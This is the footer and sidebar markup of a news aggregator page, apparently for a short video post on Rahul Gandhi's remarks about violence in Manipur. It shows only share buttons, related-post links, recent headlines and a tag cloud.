<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/" data-text="#Shorts | &quot;Violence is hurting everybody&quot; | Rahul Gandhi | Imphal | Manipur | PM Modi | BJP Congress"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-546355"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-546355"
				>
				<span id="sharing-reddit-546355" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-546355"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-546355"
				>
				<span id="sharing-telegram-546355" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-546355"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-546355"
				>
				<span id="sharing-whatsapp-546355" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://www.newsbuyback.com/2024/07/japanese-man-accomplishes-impossible-feat-breeding-french-delicacy-burgundy-snails/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Japanese man accomplishes ‘impossible’ feat: breeding French delicacy Burgundy snails</a></li>
			<li class="next"><a href="https://www.newsbuyback.com/2024/07/nato-leaders-to-meet-in-dc-for-75th-anniversary-summit-china-in-focus/" rel="next">NATO Leaders to Meet in Dc for 75th Anniversary Summit | China in Focus <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2025/05/expectation-of-violence-is-the-new-normal-between-india-pak-ayesha-siddiqa-pak-military-expert/" title="&#8216;Expectation of Violence is the New Normal between India-Pak&#8217;: Ayesha Siddiqa Pak Military Expert">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2025/05/expectation-of-violence-is-the-n-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2025/05/expectation-of-violence-is-the-new-normal-between-india-pak-ayesha-siddiqa-pak-military-expert/" rel="bookmark" title="&#8216;Expectation of Violence is the New Normal between India-Pak&#8217;: Ayesha Siddiqa Pak Military Expert">
								&#8216;Expectation of Violence is the New Normal between India-Pak&#8217;: Ayesha Siddiqa Pak Military Expert							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2025/05/expectation-of-violence-is-the-new-normal-between-india-pak-ayesha-siddiqa-pak-military-expert/" title="4:24 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-05-29T16:24:44+05:30">29 May 2025, 4:24 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2023/03/congresss-raipur-meet-neither-success-nor-failure-lot-more-needed-for-it-to-revive-suhas-palshikar/" title="Congress’s Raipur Meet Neither Success Nor Failure; Lot More Needed For It to Revive—Suhas Palshikar">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2023/09/congresss-raipur-meet-neither-su-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2023/03/congresss-raipur-meet-neither-success-nor-failure-lot-more-needed-for-it-to-revive-suhas-palshikar/" rel="bookmark" title="Congress’s Raipur Meet Neither Success Nor Failure; Lot More Needed For It to Revive—Suhas Palshikar">
								Congress’s Raipur Meet Neither Success Nor Failure; Lot More Needed For It to Revive—Suhas Palshikar							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2023/03/congresss-raipur-meet-neither-success-nor-failure-lot-more-needed-for-it-to-revive-suhas-palshikar/" title="6:00 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-03-03T18:00:49+05:30">3 March 2023, 6:00 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2023/02/why-shy-away-from-using-nehru-as-a-surname-pm-modi-takes-a-dig-at-gandhi-family-the-quint/" title="‘Why Shy Away From Using ‘Nehru’ as a Surname?’: PM Modi Takes a Dig at Gandhi Family | The Quint">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/01/why-shy-away-from-using-nehru-as-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2023/02/why-shy-away-from-using-nehru-as-a-surname-pm-modi-takes-a-dig-at-gandhi-family-the-quint/" rel="bookmark" title="‘Why Shy Away From Using ‘Nehru’ as a Surname?’: PM Modi Takes a Dig at Gandhi Family | The Quint">
								‘Why Shy Away From Using ‘Nehru’ as a Surname?’: PM Modi Takes a Dig at Gandhi Family | The Quint							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2023/02/why-shy-away-from-using-nehru-as-a-surname-pm-modi-takes-a-dig-at-gandhi-family-the-quint/" title="11:11 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-02-09T23:11:36+05:30">9 February 2023, 11:11 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/french-navy-seizes-oil-tanker-suspected-of-belonging-to-russias-shadow-fleet-dw-news/" title="French navy seizes oil tanker suspected of belonging to Russia&#8217;s &#8216;shadow fleet&#8217; DW News"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/french-navy-seizes-oil-tanker-su-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="French navy seizes oil tanker suspected of belonging to Russia&#8217;s &#8216;shadow fleet&#8217; DW News" title="French navy seizes oil tanker suspected of belonging to Russia&#8217;s &#8216;shadow fleet&#8217; DW News" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/french-navy-seizes-oil-tanker-suspected-of-belonging-to-russias-shadow-fleet-dw-news/" title="French navy seizes oil tanker suspected of belonging to Russia&#8217;s &#8216;shadow fleet&#8217; DW News">
				French navy seizes oil tanker suspected of belonging to Russia&#8217;s &#8216;shadow fleet&#8217; DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/french-navy-seizes-oil-tanker-suspected-of-belonging-to-russias-shadow-fleet-dw-news/" title="1:41 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T01:41:22+05:30">24 January 2026, 1:41 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/french-navy-seizes-oil-tanker-suspected-of-belonging-to-russias-shadow-fleet-dw-news/" data-text="French navy seizes oil tanker suspected of belonging to Russia&#039;s &#039;shadow fleet&#039; DW News"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/french-navy-seizes-oil-tanker-suspected-of-belonging-to-russias-shadow-fleet-dw-news/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/french-navy-seizes-oil-tanker-suspected-of-belonging-to-russias-shadow-fleet-dw-news/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-710900"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/french-navy-seizes-oil-tanker-suspected-of-belonging-to-russias-shadow-fleet-dw-news/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-710900"
				>
				<span id="sharing-reddit-710900" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-710900"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/french-navy-seizes-oil-tanker-suspected-of-belonging-to-russias-shadow-fleet-dw-news/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-710900"
				>
				<span id="sharing-telegram-710900" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-710900"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/french-navy-seizes-oil-tanker-suspected-of-belonging-to-russias-shadow-fleet-dw-news/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-710900"
				>
				<span id="sharing-whatsapp-710900" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/ad-smartwatches-vr-and-foldable-phones-all-rely-on-it/" title="#ad Smartwatches, VR, and foldable phones all rely on it."><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/ad-smartwatches-vr-and-foldable-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="#ad Smartwatches, VR, and foldable phones all rely on it." title="#ad Smartwatches, VR, and foldable phones all rely on it." decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/ad-smartwatches-vr-and-foldable-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/ad-smartwatches-vr-and-foldable-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/ad-smartwatches-vr-and-foldable-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/scitech/gadgets/" rel="category tag">Gadgets</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/ad-smartwatches-vr-and-foldable-phones-all-rely-on-it/" title="#ad Smartwatches, VR, and foldable phones all rely on it.">
				#ad Smartwatches, VR, and foldable phones all rely on it.			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/ad-smartwatches-vr-and-foldable-phones-all-rely-on-it/" title="1:34 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T01:34:28+05:30">24 January 2026, 1:34 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/equipmentshare-goes-public-the-startup-revolutionizing-a-60b-industry/" title="EquipmentShare Goes Public: The Startup Revolutionizing a $60B Industry"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/equipmentshare-goes-public-the-s-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="EquipmentShare Goes Public: The Startup Revolutionizing a $60B Industry" title="EquipmentShare Goes Public: The Startup Revolutionizing a $60B Industry" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/equipmentshare-goes-public-the-s-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/equipmentshare-goes-public-the-s-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/equipmentshare-goes-public-the-s-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/scitech/curiosity/" rel="category tag">Curiosity</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/equipmentshare-goes-public-the-startup-revolutionizing-a-60b-industry/" title="EquipmentShare Goes Public: The Startup Revolutionizing a $60B Industry">
				EquipmentShare Goes Public: The Startup Revolutionizing a $60B Industry			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/equipmentshare-goes-public-the-startup-revolutionizing-a-60b-industry/" title="1:32 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T01:32:28+05:30">24 January 2026, 1:32 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/ai-in-your-pocket-these-apps-track-your-every-move/" title="AI In Your Pocket: These Apps Track Your Every Move"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/ai-in-your-pocket-these-apps-tra-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="AI In Your Pocket: These Apps Track Your Every Move" title="AI In Your Pocket: These Apps Track Your Every Move" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/ai-in-your-pocket-these-apps-tra-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/ai-in-your-pocket-these-apps-tra-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/ai-in-your-pocket-these-apps-tra-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/scitech/curiosity/" rel="category tag">Curiosity</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/ai-in-your-pocket-these-apps-track-your-every-move/" title="AI In Your Pocket: These Apps Track Your Every Move">
				AI In Your Pocket: These Apps Track Your Every Move			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/ai-in-your-pocket-these-apps-track-your-every-move/" title="1:17 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T01:17:13+05:30">24 January 2026, 1:17 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/will-the-ai-bubble-burst-or-boom-the-stream/" title="Will the AI bubble burst or boom? | The Stream"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/will-the-ai-bubble-burst-or-boom-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Will the AI bubble burst or boom? | The Stream" title="Will the AI bubble burst or boom? | The Stream" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/will-the-ai-bubble-burst-or-boom-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/will-the-ai-bubble-burst-or-boom-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/will-the-ai-bubble-burst-or-boom-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/will-the-ai-bubble-burst-or-boom-the-stream/" title="Will the AI bubble burst or boom? | The Stream">
				Will the AI bubble burst or boom? | The Stream			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/will-the-ai-bubble-burst-or-boom-the-stream/" title="1:09 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T01:09:13+05:30">24 January 2026, 1:09 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7818181818182pt;" aria-label="60 Minutes Australia (2,274 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.993939393939pt;" aria-label="Africanews (16,080 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.284848484848pt;" aria-label="Al Jazeera English (30,272 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.066666666667pt;" aria-label="Asianews (49,020 items)">Asianews</a>
